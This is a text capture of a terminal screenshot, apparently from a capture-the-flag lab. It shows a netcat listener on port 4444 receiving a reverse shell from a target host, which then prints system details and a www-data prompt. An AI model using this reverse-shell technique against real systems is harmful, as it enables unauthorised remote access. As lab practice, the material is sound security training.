 root@ip-10-10-67-238: ~
File Edit View Search Terminal Help
root@ip-10-10-67-238:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.167.141 58702
Linux a73553061b26 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 20
20 x86_64 x86_64 x86_64 GNU/Linux
 17:09:21 up  1:20,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$